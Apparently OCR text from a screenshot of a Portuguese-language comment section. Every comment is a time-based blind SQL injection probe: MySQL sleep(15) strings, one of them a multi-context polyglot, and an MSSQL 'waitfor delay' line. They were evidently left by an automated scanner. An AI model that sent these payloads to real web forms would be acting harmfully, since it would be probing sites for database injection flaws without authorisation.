
0"XOR(if(now()=sysdate(),sleep(15),0))XOR"
disse:
05/06/2026 às 17:12
555
(select(0)from(select(sleep(15)))v)/*'+
(select(0)from(select(sleep(15)))v)+'"+
(select(0)from(select(sleep(15)))v)+"*/
disse:
05/06/2026 às 17:14
555
1 waitfor delay '0:0:15' --
disse:
05/06/2026 às 17:15
555